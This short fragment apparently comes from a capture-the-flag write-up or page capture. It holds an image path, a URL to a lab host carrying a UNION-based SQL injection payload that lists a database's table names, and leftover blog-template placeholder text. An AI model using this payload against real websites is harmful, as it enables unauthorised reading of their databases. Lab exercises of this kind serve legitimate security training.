 10.10.10.31/singlepost.php?id=191+UNION+SELECT+1,2,3,4,group_concat(0x7c,table_name,0x7c)+FROM+information_schema.tables+WHERE+table_schema=database()--+-
|BLOG|
3, 2
ON THE DIET
You can replace all this text
with your own text. You can
remove any link to our website